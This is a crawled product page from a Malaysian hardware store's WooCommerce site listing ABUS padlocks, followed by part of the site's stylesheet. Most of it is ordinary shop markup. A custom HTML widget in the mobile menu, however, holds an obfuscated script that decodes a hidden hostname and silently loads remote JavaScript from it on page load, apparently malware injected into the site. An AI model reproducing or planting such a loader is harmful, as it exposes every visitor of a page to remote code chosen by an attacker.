															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3467 type-product status-publish has-post-thumbnail product_cat-abus-pad-lock product_cat-pad-lock first instock sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="3467">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/abus-83cs45c37-s2-sb-cshackle-plock/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="279" height="500" src="https://asiatimber.com.my/wp-content/uploads/2018/03/41mYGAMfAUL.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/41mYGAMfAUL.jpg 279w, https://asiatimber.com.my/wp-content/uploads/2018/03/41mYGAMfAUL-167x300.jpg 167w" sizes="(max-width: 279px) 100vw, 279px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/abus-83cs45c37-s2-sb-cshackle-plock/" data-added-text="Compare products" data-id="3467">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/abus-83cs45c37-s2-sb-cshackle-plock/">ABUS-83CS/45C/37 S2 S/B C/SHACKLE P/LOCK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;284.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;213.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					ABUS PAD LOCK				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3467">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3467" rel="nofollow" data-product-id="3467" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/abus-14520-alu-combination-padlock-silver/?add-to-cart=3467" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3467" data-product_sku="EG1208-00008" aria-label="Add &ldquo;ABUS-83CS/45C/37 S2 S/B C/SHACKLE P/LOCK&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/abus-83cs45c37-s2-sb-cshackle-plock/" 
					class="open-quick-view" 
					data-id="3467">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-991 -->

					
	</div>

</div>

</div><!-- #product-3645 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
     <!-- Page styles -->
                <div id="contact-form" title="Product Enquiry" style="display:none;">
    <form id="enquiry-form" action="#" method="POST">
    <label id="wdm_product_name" for='product_name'> ABUS-145/20 ALU COMBINATION PADLOCK </label>
        <div class="wdm-pef-form-row">
        <input type="hidden" name="wdm_product_id" value="3645" />
        <label for='contact-name'>*Name:</label>
        <input type='hidden' name='author_email' id='author_email' value=''>
        <input type='text' id='contact-name' class='contact-input' name='wdm_customer_name' value=""/>
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-email'>*Email:</label>
        <input type='text' id='contact-email' class='contact-input' name='wdm_customer_email'  />
        </div>
        <!-- Phone number field -->
                <div class="wdm-pef-form-row">
        <label for='wdm_txtphone'>
        *Phone No:</label>
        <input type="text" name="wdm_txtphone" id="wdm_txtphone" class="contact-input phone-field" value="" required>
        </div>
                <!-- Subject Field -->
        <div class="wdm-pef-form-row">
        <label for='contact-subject'>Subject:</label>
        <input type='text' id='contact-subject' class='contact-input' name='wdm_subject' value=''  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-message'>*Enquiry:</label>
        <textarea id='contact-message' class='contact-input' name='wdm_enquiry' cols='40' rows='4' style="resize:none"></textarea>
        </div>
                <!-- Enquiry Terms and Conditions Checkbox -->
         
        <div id="errors"></div>
        <div class="wdm-enquiry-action-btns">
        <button id="send-btn" type='submit' class='contact-send contact-button' >Send</button>
        <button id="cancel" type='button' class='contact-cancel contact-button' >Cancel</button>
        </div>
        <input type="hidden" id="product_enquiry" name="product_enquiry" value="25dd944b3f" /><input type="hidden" name="_wp_http_referer" value="/product/abus-14520-alu-combination-padlock-silver/" />        
  </form>
    
<div class='contact-bottom'><a href='#' onclick="return false;"></a><a href='' target='_blank' rel='nofollow'></a><a href='#' onclick="return false;"></a></div>
  </div>
  <!-- preload the images -->
        
        <div id="loading" style='display:none'>
            <div id="send_mail"><p>Sending...</p>
            <img src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/img/contact/loading.gif' alt='' />
            </div>
        </div> 
            <!-- Load JavaScript files -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiatimber.com.my"}},{"@type":"ListItem","position":2,"item":{"name":"LOCK","@id":"https:\/\/asiatimber.com.my\/product-category\/pad-lock\/"}},{"@type":"ListItem","position":3,"item":{"name":"ABUS-145\/20 ALU COMBINATION PADLOCK","@id":"https:\/\/asiatimber.com.my\/product\/abus-14520-alu-combination-padlock-silver\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/asiatimber.com.my\/product\/abus-14520-alu-combination-padlock-silver\/#product","name":"ABUS-145\/20 ALU COMBINATION PADLOCK","url":"https:\/\/asiatimber.com.my\/product\/abus-14520-alu-combination-padlock-silver\/","image":"https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png","description":"ABUS PAD LOCK","sku":"EG1208-00004","offers":[{"@type":"Offer","price":"40.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"40.00","priceCurrency":"MYR","valueAddedTaxIncluded":"false"},"priceCurrency":"MYR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/asiatimber.com.my\/product\/abus-14520-alu-combination-padlock-silver\/","seller":{"@type":"Organization","name":"Asia Timber","url":"https:\/\/asiatimber.com.my"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/css/wdm-jquery-ui.css?ver=6.2.8' type='text/css' media='all' />
<style id='wdm-juery-css-inline-css' type='text/css'>
background-color: #000000
</style>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.9' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=3.5.2' id='woodmart-photoswipe-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=6.2.8' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","product_name":"ABUS-145\/20 ALU COMBINATION PADLOCK","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.2.8' id='wdm-contact-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.444 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 13:41:02 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2
body_size: 4047
content:
.page-title-default{background-color:#0a0a0a;background-size:cover;background-position:center center;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Lato,Arial, Helvetica, sans-serif;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-sizeguide-table tr:first-child td, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-empty-compare, .woocommerce-column__title, header.title > h3, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-label, .woodmart-compare-info-widget .compare-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-size:13px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop 